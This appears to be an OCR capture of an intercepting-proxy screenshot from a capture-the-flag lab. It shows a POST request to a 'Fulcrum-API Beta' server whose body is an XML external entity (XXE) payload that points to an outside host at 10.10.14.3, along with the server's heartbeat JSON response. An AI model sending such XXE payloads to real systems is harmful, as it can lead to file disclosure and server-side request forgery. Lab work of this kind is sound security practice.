 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 69
11
12 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://10.10.14.3"> %xxe; ]>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 06:56:20 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10